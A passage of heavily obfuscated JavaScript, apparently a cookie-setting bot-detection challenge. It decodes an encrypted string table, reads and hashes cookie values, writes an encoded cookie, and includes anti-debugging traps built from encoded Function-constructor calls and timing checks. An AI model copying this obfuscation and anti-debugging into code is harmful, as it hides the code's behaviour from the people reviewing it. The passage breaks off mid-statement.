_0x5a294f=0x0;_0x5a294f<_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x5a294f++){_0x5322cc=(_0x5322cc+0x1)%0x100;_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc])%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;_0x3b9041+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a294f)^_0x141f66[(_0x141f66[_0x5322cc]+_0x141f66[_0x46e1e4])%0x100]);}return _0x3b9041;};_0x1c2a['\x72\x63\x34']=_0x4d07ce;_0x1c2a['\x64\x61\x74\x61']={};_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5e7f62=_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa];if(_0x5e7f62===undefined){if(_0x1c2a['\x6f\x6e\x63\x65']===undefined){var _0x221722=function(_0x4debd3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4debd3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5283b4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5283b4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x279f18){if(!Boolean(~_0x279f18)){return _0x279f18;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48b1fe){for(var _0x5ad6e7=0x0,_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ad6e7<_0x1c2611;_0x5ad6e7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48b1fe(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x221722(_0x1c2a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1c2a['\x6f\x6e\x63\x65']=!![];}_0x148e5d=_0x1c2a['\x72\x63\x34'](_0x148e5d,_0x311107);_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa]=_0x148e5d;}else{_0x148e5d=_0x5e7f62;}return _0x148e5d;};(function(){var _0x40ccf0=function(){var _0x1a82aa=!![];return function(_0x311107,_0x148e5d){var _0x336ae1=_0x1a82aa?function(){if(_0x148e5d){var _0x574e7d=_0x148e5d['\x61\x70\x70\x6c\x79'](_0x311107,arguments);_0x148e5d=null;return _0x574e7d;}}:function(){};_0x1a82aa=![];return _0x336ae1;};}();var _0x113cbe={'\x65\x65\x62':function _0x2af1ce(_0xb514fe,_0xe6eba4){return _0xb514fe<_0xe6eba4;},'\x7a\x79\x71':function _0x370230(_0x31b148,_0x394059){return _0x31b148&_0x394059;},'\x62\x49\x70':function _0xe820ec(_0x37d015,_0x5bf32b){return _0x37d015>>_0x5bf32b;},'\x6d\x76\x73':function _0x3ebf09(_0x1811ec,_0x422b1b){return _0x1811ec&_0x422b1b;},'\x45\x67\x70':function _0xe0cdcc(_0x3b883b,_0x44b621){return _0x3b883b<<_0x44b621;},'\x43\x46\x4d':function _0x302f5d(_0x5b6781,_0x2c3278){return _0x5b6781==_0x2c3278;},'\x59\x48\x67':function _0x1f95c3(_0x1ee513,_0x566f43){return _0x1ee513|_0x566f43;},'\x45\x6e\x6f':function _0x23be76(_0x4ba254,_0x1211e0){return _0x4ba254<<_0x1211e0;},'\x7a\x63\x77':function _0x54d070(_0x2eccf4,_0x276806){return _0x2eccf4&_0x276806;},'\x76\x41\x67':function _0x4c34f7(_0x496ccb,_0x28354a){return _0x496ccb>>_0x28354a;},'\x75\x56\x76':function _0x44cb64(_0x17cab1,_0xe8b6de){return _0x17cab1&_0xe8b6de;},'\x59\x4f\x6c':function _0x38c59f(_0x4b3a56,_0x191998){return _0x4b3a56&_0x191998;},'\x6d\x47\x4e':function _0x536c68(_0x5e5013,_0x3a2202){return _0x5e5013|_0x3a2202;},'\x6b\x7a\x4b':function _0x57d24e(_0x23a8cb,_0x35fb39){return _0x23a8cb<<_0x35fb39;},'\x54\x75\x4d':function _0x463fbd(_0x1c4350,_0x1775ec){return _0x1c4350>>_0x1775ec;},'\x46\x68\x68':function _0x4e8be1(_0x504923){return _0x504923();},'\x50\x61\x59':function _0x5f40f4(_0x9badeb,_0x12f760){return _0x9badeb(_0x12f760);},'\x4e\x49\x51':function _0x2210f2(_0x4a9795,_0x4363db){return _0x4a9795+_0x4363db;},'\x58\x4d\x77':function _0x35c242(_0x5eed9b){return _0x5eed9b();},'\x65\x43\x53':function _0x19f311(_0x2f3470,_0x2a8e4c){return _0x2f3470+_0x2a8e4c;},'\x77\x51\x6e':function _0x1260c3(_0x22e5b6,_0x4a4d7b){return _0x22e5b6<_0x4a4d7b;},'\x56\x55\x55':function _0x40953b(_0x3438d5,_0x3e5381){return _0x3438d5%_0x3e5381;},'\x78\x76\x77':function _0x1a3035(_0x29eed4){return _0x29eed4();},'\x76\x7a\x69':function _0x51f384(_0x1f6984,_0x233353){return _0x1f6984+_0x233353;},'\x78\x53\x6d':function _0x39374d(_0x8bad19,_0x24ed5d){return _0x8bad19+_0x24ed5d;},'\x76\x77\x51':function _0xe9ff8(_0x4cd77b,_0x843229){return _0x4cd77b+_0x843229;},'\x78\x74\x4d':function _0x92ba74(_0x947a6b,_0x58fc37,_0x37080b){return _0x947a6b(_0x58fc37,_0x37080b);},'\x53\x4d\x69':function _0x3e0dc0(_0x3e08c8,_0x37d218){return _0x3e08c8-_0x37d218;},'\x68\x5a\x75':function _0x2d645b(_0x148ac6,_0x1a412f,_0x216194,_0x4cee48){return _0x148ac6(_0x1a412f,_0x216194,_0x4cee48);},'\x65\x50\x47':function _0xdff3db(_0x505a2a){return _0x505a2a();},'\x4b\x64\x4d':function _0x3b0641(_0x3fefb0,_0x4701d0){return _0x3fefb0+_0x4701d0;},'\x4b\x61\x67':function _0x5eb2e6(_0x16c82c,_0x52dc46){return _0x16c82c*_0x52dc46;},'\x54\x46\x43':function _0x45fd89(_0x2c5276,_0x52677c){return _0x2c5276+_0x52677c;},'\x6a\x5a\x77':function _0x336de9(_0x5210d2,_0x49b9fc){return _0x5210d2+_0x49b9fc;},'\x59\x75\x6a':function _0x5cbbb6(_0xa5b60d,_0x7a25d6){return _0xa5b60d!==_0x7a25d6;},'\x58\x64\x4d':function _0x12cb48(_0x1b086a,_0x110eae){return _0x1b086a/_0x110eae;},'\x55\x44\x42':function _0x3e48a3(_0x3bf42b,_0x2ede21){return _0x3bf42b===_0x2ede21;},'\x77\x69\x6c':function _0x42e9b7(_0x4476c6,_0x872034){return _0x4476c6>_0x872034;},'\x4b\x45\x63':function _0x51f83b(_0x54b5fb){return _0x54b5fb();},'\x76\x6d\x69':function _0x8a6fc6(_0x2ed790,_0x13fb2f){return _0x2ed790<_0x13fb2f;},'\x65\x68\x51':function _0x4cd6c4(_0xb78d7){return _0xb78d7();},'\x45\x70\x70':function _0x230ddc(_0x327342,_0x29cb1d){return _0x327342(_0x29cb1d);},'\x6d\x4d\x61':function _0x370bb9(_0x5bacc8){return _0x5bacc8();},'\x53\x4a\x45':function _0xa9b785(_0x413636,_0x1ccbe1){return _0x413636===_0x1ccbe1;},'\x52\x46\x68':function _0x5401a5(_0x430cdf,_0x50636a){return _0x430cdf(_0x50636a);},'\x4f\x73\x4b':function _0x2f621b(_0x2a9a3c,_0x634872){return _0x2a9a3c+_0x634872;},'\x4b\x45\x77':function _0x33b55b(_0x36d9ca,_0x5c794f){return _0x36d9ca(_0x5c794f);},'\x57\x42\x4f':function _0x39cc67(_0xb8ce01,_0x35a19b){return _0xb8ce01+_0x35a19b;},'\x5a\x44\x51':function _0xd316ce(_0x1a4582,_0x47c5ca){return _0x1a4582(_0x47c5ca);},'\x6d\x4e\x4e':function _0x36ac9c(_0x13513c,_0x3011ef){return _0x13513c==_0x3011ef;},'\x65\x45\x49':function _0x102d09(_0x117b5d,_0x3cc024){return _0x117b5d==_0x3cc024;},'\x4d\x63\x47':function _0x1c4c9e(_0x56218e,_0x462111){return _0x56218e(_0x462111);},'\x63\x65\x64':function _0x33d8cf(_0x52cb4d,_0x2fb1d7){return _0x52cb4d<_0x2fb1d7;},'\x72\x65\x65':function _0x11ffa8(_0x391886,_0x579a58){return _0x391886(_0x579a58);},'\x62\x73\x4b':function _0x36d131(_0x584991,_0x1bb183){return _0x584991+_0x1bb183;},'\x6d\x76\x74':function _0x149bd8(_0x328211,_0x3117d6){return _0x328211<_0x3117d6;},'\x57\x56\x77':function _0x5ec2cc(_0x85b9e6,_0x1b9179){return _0x85b9e6>_0x1b9179;},'\x4c\x5a\x71':function _0x5179d1(_0x5bb4cb,_0x181041){return _0x5bb4cb<_0x181041;},'\x75\x78\x42':function _0x3174e3(_0xe28b58,_0x2dbbe5){return _0xe28b58===_0x2dbbe5;},'\x4f\x6d\x74':function _0x3d4770(_0x25a431,_0x19791d){return _0x25a431+_0x19791d;},'\x59\x6a\x4a':function _0x57744f(_0x5b9e5a,_0x20708a){return _0x5b9e5a+_0x20708a;},'\x58\x61\x6f':function _0x2374bb(_0x5dca14,_0x28998a){return _0x5dca14==_0x28998a;},'\x6c\x51\x57':function _0x4f1785(_0x5280b0,_0x294d00){return _0x5280b0==_0x294d00;},'\x63\x50\x56':function _0x217ec8(_0xf9f4e,_0xd235b7){return _0xf9f4e==_0xd235b7;},'\x44\x74\x72':function _0x4c28ae(_0x445074,_0x2343ab){return _0x445074==_0x2343ab;},'\x47\x54\x68':function _0xc6d465(_0x10a7a4,_0x1dd620){return _0x10a7a4(_0x1dd620);},'\x63\x4d\x70':function _0x5bdd35(_0xd70163,_0xc9f135){return _0xd70163+_0xc9f135;},'\x6f\x62\x69':function _0x1d9a46(_0x422ff3,_0xabc78a){return _0x422ff3+_0xabc78a;}};var _0x3acade=this[_0x1c2a('0x0', '\x26\x6f\x45\x6c')];var _0x597dcd=_0x3acade[_0x1c2a('0x1', '\x6b\x33\x6c\x70')];var _0x37ccd8='';var _0x1f4abb='';if(_0x113cbe[_0x1c2a('0x2', '\x46\x4f\x44\x58')](typeof _0x3acade[_0x1c2a('0x3', '\x53\x62\x72\x7a')],_0x1c2a('0x4', '\x65\x5a\x79\x37'))){_0x37ccd8=_0x3acade[_0x1c2a('0x5', '\x6b\x62\x75\x26')];_0x1f4abb=_0x37ccd8[_0x1c2a('0x6', '\x57\x30\x31\x25')];}var _0x3a449d=_0x3acade[_0x1c2a('0x7', '\x4b\x78\x31\x63')];var _0x38aadf=_0x3acade[_0x1c2a('0x8', '\x4d\x50\x71\x74')];var _0x3b7e26=new _0x3acade[_0x1c2a('0x9', '\x5d\x78\x47\x25')]()[_0x1c2a('0xa', '\x39\x5b\x50\x6f')]();var _0x305f24='';function _0x4a5864(_0x33e188){var _0x1652bc=_0x1c2a('0xb', '\x29\x6b\x5b\x47');var _0x56825d,_0x1c3460,_0x5eb1ab;var _0x1c7061,_0x1b62e1,_0x46c9fc;_0x5eb1ab=_0x33e188[_0x1c2a('0xc', '\x4b\x50\x38\x5a')];_0x1c3460=0x0;_0x56825d='';while(_0x113cbe[_0x1c2a('0xd', '\x59\x62\x52\x79')](_0x1c3460,_0x5eb1ab)){var _0x302cd6=_0x1c2a('0xe', '\x57\x30\x31\x25')[_0x1c2a('0xf', '\x5d\x78\x47\x25')]('\x7c'),_0x515ee5=0x0;while(!![]){switch(_0x302cd6[_0x515ee5++]){case'\x30':_0x1c7061=_0x113cbe[_0x1c2a('0x10', '\x38\x50\x38\x36')](_0x33e188[_0x1c2a('0x11', '\x4b\x78\x31\x63')](_0x1c3460++),0xff);continue;case'\x31':_0x46c9fc=_0x33e188[_0x1c2a('0x12', '\x25\x62\x29\x38')](_0x1c3460++);continue;case'\x32':_0x56825d+=_0x1652bc[_0x1c2a('0x13', '\x46\x4f\x44\x58')](_0x113cbe[_0x1c2a('0x14', '\x25\x49\x37\x4e')](_0x1c7061,0x2));continue;case'\x33':_0x56825d+=_0x1652bc[_0x1c2a('0x15', '\x47\x57\x79\x75')](_0x113cbe[_0x1c2a('0x16', '\x24\x4b\x40\x51')](_0x46c9fc,0x3f));continue;case'\x34':_0x56825d+=_0x1652bc[_0x1c2a('0x17', '\x5d\x78\x47\x25')](_0x113cbe[_0x1c2a('0x18', '\x5d\x78\x47\x25')](_0x113cbe[_0x1c2a('0x19', '\x4a\x70\x72\x74')](_0x1c7061,0x3),0x4)|_0x113cbe[_0x1c2a('0x1a', '\x29\x6b\x5b\x47')](_0x113cbe[_0x1c2a('0x1b', '\x32\x36\x50\x2a')](_0x1b62e1,0xf0),0x4));continue;case'\x35':if(_0x113cbe[_0x1c2a('0x1c', '\x6c\x37\x6e\x37')](_0x1c3460,_0x5eb1ab)){_0x56825d+=_0x1652bc[_0x1c2a('0x1d', '\x29\x6b\x5b\x47')](_0x113cbe[_0x1c2a('0x1e', '\x46\x4f\x44\x58')](_0x1c7061,0x2));_0x56825d+=_0x1652bc[_0x1c2a('0x1f', '\x57\x6f\x56\x23')](_0x113cbe[_0x1c2a('0x20', '\x6b\x62\x75\x26')](_0x113cbe[_0x1c2a('0x21', '\x57\x6f\x56\x23')](_0x113cbe[_0x1c2a('0x22', '\x43\x43\x58\x37')](_0x1c7061,0x3),0x4),_0x113cbe[_0x1c2a('0x23', '\x58\x53\x5d\x63')](_0x113cbe[_0x1c2a('0x24', '\x4d\x50\x71\x74')](_0x1b62e1,0xf0),0x4)));_0x56825d+=_0x1652bc[_0x1c2a('0x25', '\x51\x29\x59\x50')](_0x113cbe[_0x1c2a('0x26', '\x24\x4b\x40\x51')](_0x113cbe[_0x1c2a('0x27', '\x4b\x78\x31\x63')](_0x1b62e1,0xf),0x2));_0x56825d+='\x3d';break;}continue;case'\x36':if(_0x113cbe[_0x1c2a('0x28', '\x59\x62\x52\x79')](_0x1c3460,_0x5eb1ab)){_0x56825d+=_0x1652bc[_0x1c2a('0x29', '\x4b\x78\x31\x63')](_0x113cbe[_0x1c2a('0x2a', '\x41\x78\x73\x37')](_0x1c7061,0x2));_0x56825d+=_0x1652bc[_0x1c2a('0x2b', '\x65\x5a\x79\x37')](_0x113cbe[_0x1c2a('0x2c', '\x49\x21\x56\x52')](_0x113cbe[_0x1c2a('0x2d', '\x74\x75\x39\x29')](_0x1c7061,0x3),0x4));_0x56825d+='\x3d\x3d';break;}continue;case'\x37':_0x56825d+=_0x1652bc[_0x1c2a('0x15', '\x47\x57\x79\x75')](_0x113cbe[_0x1c2a('0x2e', '\x4b\x78\x31\x63')](_0x113cbe[_0x1c2a('0x2f', '\x51\x29\x59\x50')](_0x113cbe[_0x1c2a('0x30', '\x33\x59\x68\x73')](_0x1b62e1,0xf),0x2),_0x113cbe[_0x1c2a('0x31', '\x58\x53\x5d\x63')](_0x113cbe[_0x1c2a('0x32', '\x57\x6f\x56\x23')](_0x46c9fc,0xc0),0x6)));continue;case'\x38':_0x1b62e1=_0x33e188[_0x1c2a('0x33', '\x21\x53\x43\x55')](_0x1c3460++);continue;}break;}}return _0x56825d;}function _0x4ce8f4(_0x504f07){var _0x4a6e02=_0x40ccf0(this,function(){var _0x1a82aa=function(){return'\x64\x65\x76';},_0x311107=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x39e1c0=function(){var _0x2a5cde=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a5cde['\x74\x65\x73\x74'](_0x1a82aa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x439d64=function(){var _0x578f56=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x578f56['\x74\x65\x73\x74'](_0x311107['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c184=function(_0x3a8d89){var _0x532402=~-0x1>>0x1+0xff%0x0;if(_0x3a8d89['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x532402)){_0x246dea(_0x3a8d89);}};var _0x246dea=function(_0x52c321){var _0x192aa6=~-0x4>>0x1+0xff%0x0;if(_0x52c321['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x192aa6){_0x50c184(_0x52c321);}};if(!_0x39e1c0()){if(!_0x439d64()){_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c184('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a6e02();var _0x422f42={'\x62\x43\x74':function _0x19de44(_0xec6918,_0x4d6b96){return _0xec6918(_0x4d6b96);}};return function(_0x32b2bc){_0x305f24+=_0x32b2bc;return _0x422f42[_0x1c2a('0x34', '\x74\x75\x39\x29')](_0x504f07,_0x32b2bc);};}function _0x134a4d(){var _0x5d8009={'\x53\x76\x4e':function _0x515d0e(_0x2c8327){return _0x2c8327();}};var _0x2d6cdc=_0x1c2a('0x35', '\x6a\x6a\x28\x73')[_0x1c2a('0x36', '\x25\x49\x37\x4e')]('\x7c'),_0x2b9eb6=0x0;while(!![]){switch(_0x2d6cdc[_0x2b9eb6++]){case'\x30':var _0x633338=new _0x3acade[_0x1c2a('0x37', '\x47\x57\x79\x75')](_0x1c2a('0x38', '\x4b\x4d\x77\x6f'));continue;case'\x31':var _0x56ab4b=new _0x3acade[_0x1c2a('0x39', '\x6a\x6a\x28\x73')]();continue;case'\x32':return _0x56ab4b;continue;case'\x33':_0x5d8009[_0x1c2a('0x3a', '\x4b\x50\x38\x5a')](_0x39588f);continue;case'\x34':for(var _0x2c2359=0x0;_0x2c2359<_0x23fe64[_0x1c2a('0x3b', '\x25\x62\x29\x38')];_0x2c2359++){var _0x263828=_0x23fe64[_0x2c2359][_0x1c2a('0x3c', '\x6b\x33\x6c\x70')](0x0,_0x23fe64[_0x2c2359][_0x1c2a('0x3d', '\x53\x62\x72\x7a')]('\x3d'));var _0x57dd29=_0x23fe64[_0x2c2359][_0x1c2a('0x3e', '\x6c\x37\x6e\x37')](_0x23fe64[_0x2c2359][_0x1c2a('0x3f', '\x32\x21\x62\x7a')]('\x3d')+0x1,_0x23fe64[_0x2c2359][_0x1c2a('0x40', '\x6f\x70\x73\x62')]);if(_0x633338[_0x1c2a('0x41', '\x6b\x33\x6c\x70')](_0x263828)){_0x56ab4b[_0x56ab4b[_0x1c2a('0x42', '\x32\x21\x62\x7a')]]=_0x57dd29;}}continue;case'\x35':var _0x23fe64=_0x597dcd[_0x1c2a('0x43', '\x6a\x6a\x28\x73')][_0x1c2a('0x44', '\x61\x76\x37\x7a')]('\x3b');continue;}break;}}function _0x4d3dc0(_0x52d0db){var _0x31742e;var _0xceda14=_0x113cbe[_0x1c2a('0x45', '\x6f\x70\x73\x62')](_0x134a4d);var _0x584e49=new _0x3acade[_0x1c2a('0x46', '\x33\x59\x68\x73')](_0xceda14[_0x1c2a('0x47', '\x29\x6b\x5b\x47')]);for(var _0x4315ca=0x0;_0x4315ca<_0xceda14[_0x1c2a('0x48', '\x4a\x70\x72\x74')];_0x4315ca++){_0x584e49[_0x4315ca]=_0x113cbe[_0x1c2a('0x49', '\x76\x49\x40\x26')](_0x4656a4,_0x113cbe[_0x1c2a('0x4a', '\x4b\x4d\x77\x6f')](_0x52d0db,_0xceda14[_0x4315ca]));}_0x113cbe[_0x1c2a('0x4b', '\x42\x48\x64\x31')](_0x39588f);var _0x489739='\xac\xf4\xaa\x99\x5c\x2f\xb0\x9c';var _0xd7d5c9=_0x489739['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x911826=_0x489739['\x73\x75\x62\x73\x74\x72'](0x2);var _0x6f5687='\xa2\x10\x38\x4b\xac\x00\x41\x4c';var _0x72cdd3='';var _0x6916f7='';for (var _0xf72c02=0x0;_0xf72c02<0x3;_0xf72c02++){_0x72cdd3+=_0x6f5687[_0xf72c02];}for (var _0xdb5290=0x3;_0xdb5290<_0x6f5687['\x6c\x65\x6e\x67\x74\x68'];_0xdb5290++){_0x6916f7+=_0x6f5687[_0xdb5290];}var _0x57febd=_0x1c2a('0x4d', _0x72cdd3+_0x6916f7);var _0x1da88b=_0x584e49[_0x1c2a('0x4e', '\x32\x36\x50\x2a')]();var _0x3b11d6='';for(var _0x4315ca=0x0;_0x113cbe[_0x1c2a('0x4f', '\x25\x49\x37\x4e')](_0x4315ca,_0x57febd[_0x1c2a('0x50', '\x65\x5a\x79\x37')]);_0x4315ca++){_0x3b11d6+=(_0x57febd[_0x1c2a('0x51', '\x26\x6f\x45\x6c')](_0x4315ca)+_0x1da88b[_0x1c2a('0x52', '\x52\x50\x55\x6f')](_0x113cbe[_0x1c2a('0x53', '\x4b\x4d\x77\x6f')](_0x4315ca,_0x1da88b[_0x1c2a('0x54', '\x6a\x6a\x28\x73')])))[_0x1c2a('0x55', '\x63\x50\x67\x54')](0x10);}_0x113cbe[_0x1c2a('0x56', '\x74\x75\x39\x29')](_0x39588f);_0xc2a1[_0x1c2a('0x57', '\x61\x76\x37\x7a')](_0x113cbe[_0x1c2a('0x58', '\x6c\x37\x6e\x37')](btoa,_0x52d0db));_0x31742e=_0x113cbe[_0x1c2a('0x59', '\x26\x6f\x45\x6c')](btoa,_0x113cbe[_0x1c2a('0x5a', '\x29\x6f\x75\x41')](_0x113cbe[_0x1c2a('0x5b', '\x74\x65\x39\x67')](_0x113cbe[_0x1c2a('0x5c', '\x47\x57\x79\x75')](_0x113cbe[_0x1c2a('0x5d', '\x6f\x58\x48\x56')](_0x1c2a,_0x113cbe[_0x1c2a('0x5e', '\x26\x6f\x45\x6c')](_0xc2a1[_0x1c2a('0x5f', '\x61\x76\x37\x7a')],0x1),_0x57febd[_0x1c2a('0x60', '\x53\x62\x72\x7a')](0x0,0x5))+_0x1c2a('0x61', '\x57\x6f\x56\x23'),_0x1da88b),_0x1c2a('0x62', '\x26\x6f\x45\x6c')),_0x3b11d6));_0xc2a1[_0x1c2a('0x63', '\x38\x50\x38\x36')]();_0x113cbe[_0x1c2a('0x64', '\x21\x53\x43\x55')](_0x23a810,_0x1c2a('0x65', '\x74\x75\x39\x29'),_0x31742e,0x14);}function _0x4656a4(_0x1e11ee){var _0x3a77ae=0x0;for(var _0x5d96f1=0x0;_0x113cbe[_0x1c2a('0x66', '\x50\x41\x52\x75')](_0x5d96f1,_0x1e11ee[_0x1c2a('0x67', '\x39\x5b\x50\x6f')]);_0x5d96f1++){_0x3a77ae+=_0x1e11ee[_0x1c2a('0x68', '\x6c\x37\x6e\x37')](_0x5d96f1);}_0x113cbe[_0x1c2a('0x69', '\x41\x5d\x76\x6b')](_0x39588f);return _0x3a77ae;}function _0x23a810(_0x1d9194,_0x522ba5,_0x52ae74){var _0x4319a1='';var _0x1c4cab=_0x1c2a('0x6a', '\x4a\x37\x58\x36');var _0x2570f6='';var _0xaf71de='';for(var _0x1f863f=0x0;_0x1f863f<0x2;_0x1f863f++){_0x2570f6+=_0x1c4cab[_0x1f863f];}for(var _0xa257c7=0x2;_0x113cbe[_0x1c2a('0x6b', '\x76\x49\x40\x26')](_0xa257c7,_0x1c4cab[_0x1c2a('0x5f', '\x61\x76\x37\x7a')]);_0xa257c7++){_0xaf71de+=_0x1c4cab[_0xa257c7];}if(_0x52ae74){var _0x3413ed=new _0x3acade[_0x1c2a('0x6c', '\x38\x50\x38\x36')]();_0x3413ed[_0x1c2a('0x6d', '\x41\x5d\x76\x6b')](_0x113cbe[_0x1c2a('0x6e', '\x41\x78\x73\x37')](_0x3413ed[_0x1c2a('0x6f', '\x63\x50\x67\x54')](),_0x113cbe[_0x1c2a('0x70', '\x61\x76\x37\x7a')](_0x52ae74,0x3e8)));var _0x4319a1=_0x1c2a('0x71', '\x57\x30\x31\x25')+_0x3413ed[_0x1c2a('0x72', '\x50\x41\x52\x75')]();}_0x597dcd[_0x1c2a('0x73', '\x6f\x70\x73\x62')]=_0x113cbe[_0x1c2a('0x74', '\x29\x6b\x5b\x47')](_0x113cbe[_0x1c2a('0x75', '\x41\x78\x73\x37')](_0x113cbe[_0x1c2a('0x76', '\x21\x53\x43\x55')](_0x1d9194,'\x3d'),_0x522ba5),_0x4319a1)+_0x1c2a('0x77', '\x29\x6f\x75\x41');}function _0x21a73f(){var _0x39e80f={'\x67\x69\x4c':function _0x546ef5(_0x137933,_0x3b0e69){return _0x113cbe[_0x1c2a('0x78', '\x58\x53\x5d\x63')](_0x137933,_0x3b0e69);},'\x72\x4c\x66':function _0x13e052(_0x262c2e,_0x1eb252){return _0x113cbe[_0x1c2a('0x79', '\x52\x50\x55\x6f')](_0x262c2e,_0x1eb252);},'\x57\x47\x70':function _0x2c4b70(_0x5e6108,_0x8d31ce){return _0x113cbe[_0x1c2a('0x7a', '\x29\x6f\x75\x41')](_0x5e6108,_0x8d31ce);},'\x69\x67\x73':function _0x1b2ac9(_0x5dcf4c,_0x21bc83){return _0x5dcf4c(_0x21bc83);}};function _0xd4804b(_0x3d4434){if(_0x39e80f[_0x1c2a('0x7b', '\x41\x78\x73\x37')]((''+_0x39e80f[_0x1c2a('0x7c', '\x29\x6f\x75\x41')](_0x3d4434,_0x3d4434))[_0x1c2a('0x42', '\x32\x21\x62\x7a')],0x1)||_0x39e80f[_0x1c2a('0x7d', '\x25\x49\x37\x4e')](_0x3d4434%0x14,0x0)){(function(){}[_0x1c2a('0x7e', '\x74\x75\x39\x29')](_0x1c2a('0x7f', '\x4d\x59\x41\x5a'))());}else{(function(){}[_0x1c2a('0x80', '\x53\x62\x72\x7a')](_0x1c2a('0x81', '\x76\x49\x40\x26'))());}return _0x39e80f[_0x1c2a('0x82', '\x74\x65\x39\x67')](_0xd4804b,++_0x3d4434);}try{return _0x113cbe[_0x1c2a('0x83', '\x46\x4f\x44\x58')](_0xd4804b,0x0);}catch(_0x40430c){}};function _0x39588f(){if(_0x113cbe[_0x1c2a('0x84', '\x24\x4b\x40\x51')](_0x113cbe[_0x1c2a('0x85', '\x6a\x6a\x28\x73')](new _0x3acade[_0x1c2a('0x86', '\x39\x5b\x50\x6f')]()[_0x1c2a('0x87', '\x58\x53\x5d\x63')](),_0x3b7e26),0x1f4)){_0x113cbe[_0x1c2a('0x88', '\x6f\x58\x48\x56')](_0x21a73f);}}function _0x302645(_0x212e2a){var _0xc3564b='';var _0x5669b2=new Array();for(var _0x178602=0x0;_0x113cbe[_0x1c2a('0x89', '\x76\x49\x40\x26')](_0x178602,_0x212e2a[_0x1c2a('0x8a', '\x6e\x58\x65\x4d')]);_0x178602++){var _0x2011c8=_0x212e2a[_0x178602][0x0];var _0x20ea97=_0x212e2a[_0x178602][0x2];switch(_0x212e2a[_0x178602][0x1]){case _0x1c2a('0x8b', '\x21\x53\x43\x55'):try{if(_0x113cbe[_0x1c2a('0x8c', '\x63\x50\x67\x54')](typeof _0x113cbe[_0x1c2a('0x8d', '\x4d\x59\x41\x5a')](_0x20ea97),_0x1c2a('0x8e', '\x4b\x4d\x77\x6f'))){_0x5669b2[_0x5669b2[_0x1c2a('0x8f', '\x6c\x37\x6e\x37')]]=_0x38aadf(_0x113cbe[_0x1c2a('0x90', '\x46\x4f\x44\x58')](_0x2011c8,_0x1c2a('0x91', '\x6c\x37\x6e\x37')));}else{_0x5669b2[_0x5669b2[_0x1c2a('0x54', '\x6a\x6a\x28\x73')]]=_0x113cbe[_0x1c2a('0x92', '\x57\x6f\x56\x23')](_0x38aadf,_0x113cbe[_0x1c2a('0x93', '\x5d\x78\x47\x25')](_0x2011c8,_0x1c2a('0x94', '\x53\x62\x72\x7a')));}}catch(_0x23df03){_0x5669b2[_0x5669b2[_0x1c2a('0x5f', '\x61\x76\x37\x7a')]]=_0x113cbe[_0x1c2a('0x95', '\x6f\x58\x48\x56')](_0x38aadf,_0x113cbe[_0x1c2a('0x96', '\x57\x30\x31\x25')](_0x2011c8,_0x1c2a('0x97', '\x41\x5d\x76\x6b')));}break;case _0x1c2a('0x98', 